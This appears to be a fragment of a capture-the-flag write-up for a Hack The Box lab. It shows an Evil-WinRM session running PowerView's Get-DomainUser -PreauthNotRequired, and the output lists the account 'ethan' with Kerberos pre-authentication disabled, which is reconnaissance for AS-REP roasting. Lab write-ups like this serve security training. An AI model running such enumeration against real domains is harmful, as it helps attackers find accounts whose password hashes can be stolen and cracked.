 *Evil-WinRM* PS C:\Users\emily\Documents> Get-DomainUser -PreauthNotRequired
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
objectclass : {top, person, organizationalPerson, user}
displayname : Ethan Hunt
userprincipalname : ethan@administrator.htb
name : Ethan Hunt
objectsid : S-1-5-21-1088858960-373806567-254189436-1113
samaccountname : ethan
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 11/12/2024 2:30:03 PM
instancetype : 4
usncreated : 32855
objectguid : 1a62f8b3-a5dd-4d55-8b37-464a32825662
sn : Hunt
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=administrator,DC=htb
dscorepropagationdata : {10/12/2024 8:30:02 PM, 10/6/2024 2:18:09 AM, 1/1/1601 12:00:01 AM}
givenname : Ethan
lastlogon : 12/31/1600 4:00:00 PM
badpwdcount : 0
cn : Ethan Hunt
useraccountcontrol : NORMAL_ACCOUNT, DONT_REQ_PREAUTH
whencreated : 10/6/2024 2:17:01 AM
primarygroupid : 513
pwdlastset : 10/12/2024 1:52:14 PM
usnchanged : 135442